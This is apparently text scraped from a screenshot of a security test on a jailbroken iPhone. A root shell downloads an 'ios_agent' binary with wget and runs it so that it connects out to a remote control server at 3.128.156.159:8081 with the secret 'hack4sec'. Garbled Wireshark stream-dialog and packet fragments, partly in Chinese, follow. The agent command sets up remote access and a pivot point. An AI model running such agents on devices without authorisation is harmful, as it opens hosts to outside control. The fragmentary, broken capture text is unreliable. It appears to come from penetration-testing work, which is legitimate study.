 3750K .......... .......... .......... .......... .......... 95%
400K 0s
3800K .......... .......... .......... .......... .......... 97%
276K 0s
3850K .......... .......... .......... .......... .......... 98%
448K 0s
3900K .......... .......... .......... .......... .......... 99%
435K 0s
3950K .......... ..... 100%
433K=11s
2021-08-29 01:53:35 (368 KB/s) - 'ios_agent' saved [4061072/4061072]
testiphonex:~ root# ./ios_agent -c 3.128.156.159:8081 -s hack4sec
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to
3.128.156.159:8081
3 客户端 分组, 50 服务器 分组, 5 turn(s).
整个对话（6581 bytes）
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流
打印
Save as…
返回
Close
Help
1.8
56.159
1.8
56.159
1.8
56.159
1.8
56.159
1.8
1.8
c5:da)
Dst: 1
t Port
00
a8
18
9d
63
38
0a
val=2925780455 TSecr=194850821
=148 TSval=194851034 TSecr=2925780455
val=2925780693 TSecr=194851034
=109 TSval=194851264 TSecr=2925780693
val=2925780938 TSecr=194851264
=155 TSval=194851485 TSecr=2925780938
val=2925781175 TSecr=194851485
=197 TSval=194851708 TSecr=2925781175
Sval=2925781412 TSecr=194851708
=46 TSval=2925796211 TSecr=194851708